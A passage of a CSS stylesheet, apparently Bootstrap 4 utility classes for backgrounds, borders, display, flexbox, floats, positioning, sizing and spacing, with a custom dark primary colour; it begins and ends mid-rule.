  vertical-align: text-top !important;
}
.bg-primary {
  background-color: #1C2827 !important;
}
a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus {
  background-color: #070a0a !important;
}
.bg-secondary {
  background-color: #6c757d !important;
}
a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bg-success {
  background-color: #28a745 !important;
}
a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bg-info {
  background-color: #17a2b8 !important;
}
a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus {
  background-color: #117a8b !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #dc3545 !important;
}
a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bg-light {
  background-color: #f8f9fa !important;
}
a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bg-dark {
  background-color: #343a40 !important;
}
a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.border {
  border: 1px solid #dee2e6 !important;
}
.border-top {
  border-top: 1px solid #dee2e6 !important;
}
.border-right {
  border-right: 1px solid #dee2e6 !important;
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.border-left {
  border-left: 1px solid #dee2e6 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.border-primary {
  border-color: #1C2827 !important;
}
.border-secondary {
  border-color: #6c757d !important;
}
.border-success {
  border-color: #28a745 !important;
}
.border-info {
  border-color: #17a2b8 !important;
}
.border-warning {
  border-color: #ff9a52 !important;
}
.border-danger {
  border-color: #dc3545 !important;
}
.border-light {
  border-color: #f8f9fa !important;
}
.border-dark {
  border-color: #343a40 !important;
}
.border-white {
  border-color: #fff !important;
}
.rounded {
  border-radius: 0 !important;
}
.rounded-top {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.rounded-right {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.rounded-bottom {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.rounded-left {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}
.float-right {
  float: right !important;
}
.float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: sticky !important;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  clip-path: inset(50%);
  border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  clip-path: none;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.mw-100 {
  max-width: 100% !important;
}
.mh-100 {
  max-height: 100% !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0, .my-0 {
  margin-top: 0 !important;
}
.mr-0, .mx-0 {
  margin-right: 0 !important;
}
.mb-0, .my-0 {
  margin-bottom: 0 !important;
}
.ml-0, .mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1, .my-1 {
  margin-top: 0.25rem !important;
}
.mr-1, .mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1, .my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1, .mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2, .my-2 {
  margin-top: 0.5rem !important;
}
.mr-2, .mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2, .my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2, .mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3, .my-3 {
  margin-top: 1rem !important;
}
.mr-3, .mx-3 {
  margin-right: 1rem !important;
}
.mb-3, .my-3 {
  margin-bottom: 1rem !important;
}
.ml-3, .mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4, .my-4 {
  margin-top: 1.5rem !important;
}
.mr-4, .mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4, .my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4, .mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.mt-5, .my-5 {
  margin-top: 3rem !important;
}
.mr-5, .mx-5 {
  margin-right: 3rem !important;
}
.mb-5, .my-5 {
  margin-bottom: 3rem !important;
}
.ml-5, .mx-5 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0, .py-0 {
  padding-top: 0 !important;
}
.pr-0, .px-0 {
  padding-right: 0 !important;
}
.pb-0, .py-0 {
  padding-bottom: 0 !important;
}
.pl-0, .px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1, .py-1 {
  padding-top: 0.25rem !important;
}
.pr-1, .px-1 {
  padding-right: 0.25rem !important;
}
.pb-1, .py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1, .px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2, .py-2 {
  padding-top: 0.5rem !important;
}
.pr-2, .px-2 {
  padding-right: 0.5rem !important;
}
.pb-2, .py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2, .px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3, .py-3 {
  padding-top: 1rem !important;
}
.pr-3, .px-3 {
  padding-right: 1rem !important;
}
.pb-3, .py-3 {
  padding-bottom: 1rem !important;
}
.pl-3, .px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4, .py-4 {
  padding-top: 1.5rem !important;
}
.pr-4, .px-4 {
  padding-right: 1.5rem !important;
}
.pb-4, .py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4, .px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.pt-5, .py-5 {
  padding-top: 3rem !important;
}
.pr-5, .px-5 {
  padding-right: 3rem !important;
}
.pb-5, .py-5 {
  padding-bottom: 3rem !important;
}
.pl-5, .px-5 {
  padding-left: 3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mt-auto, .my-auto {
  margin-top: auto !important;
}
.mr-auto, .mx-auto {
  margin-right: auto !important;
}
.mb-auto, .my-auto {
  margin-bottom: auto !important;
}
.ml-auto, .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0, .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0, .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0, .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0, .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1, .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1, .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1, .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1, .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2, .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2, .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2, .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2, .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3, .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3, .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3, .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3, .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4, .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4, .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4, .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4, .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5, .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5, .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5, .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5, .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0, .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0, .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0, .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0, .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1, .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1, .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1, .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1, .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2, .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2, .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2, .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2, .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3, .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3, .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3, .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3, .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4, .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4, .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4, .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4, .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5, .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5, .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5, .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5, .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto, .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto, .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto, .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto, .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0, .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0, .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0, .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1, .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1, .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1, .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1, .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2, .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2, .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2, .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2, .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0, .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0, .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0, .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1, .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1, .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1, .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1, .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2, .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2, .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2, .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2, .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5, .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto, .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1, .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1, .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1, .mx-lg-1 {
